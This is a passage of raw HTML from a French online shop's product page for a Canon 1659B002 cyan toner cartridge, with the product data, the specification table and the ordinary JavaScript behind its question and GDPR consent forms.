caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;220&quot;},{&quot;name&quot;:&quot;Rendement par page de toner de couleur&quot;,&quot;value&quot;:&quot;6000 pages&quot;,&quot;id_feature&quot;:&quot;132&quot;,&quot;position&quot;:&quot;477&quot;},{&quot;name&quot;:&quot;Code OEM&quot;,&quot;value&quot;:&quot;711&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;510&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-small_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-cart_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-home_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-medium_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-large_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-small_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-home_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-large_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Canon 1659B002 Cartouche de toner 1 pi\u00e8ce(s) Original Cyan&quot;,&quot;id_image&quot;:&quot;1938&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-small_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-cart_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-home_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-medium_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-large_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-small_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-home_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/1938-large_default\/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Canon 1659B002 Cartouche de toner 1 pi\u00e8ce(s) Original Cyan&quot;,&quot;id_image&quot;:&quot;1938&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:183.49,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/7-canon">
            <img src="https://shop-printer.fr/img/m/7.jpg" class="img img-thumbnail manufacturer-logo" alt="Canon">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">Canon</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression laser</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">LBP 5300. 5360</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Rendement par page de toner de couleur</dt>
                        <dd class="value p">6000 pages</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code OEM</dt>
                        <dd class="value p">711</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d&#039;emballage</dt>
                        <dd class="value p">Boîte</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Autres caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Cyan</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur du produit</dt>
                        <dd class="value p">Noir</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:678234
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/1938-large_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg" alt="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" title="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Canon 1659B002, 6000 pages, Cyan, 1 pièce(s)</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/1938-large_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/1938-home_default/toner-cyan-canon-1659b002-6000-pages-13198-eur.jpg" alt="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" title="Canon 1659B002 Cartouche de toner 1 pièce(s) Original Cyan" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html?page=1#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8397419";
    var psgdpr_guest_token = "2a1ce9945fbe4e8ce7e22fa2782190765932de4d";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
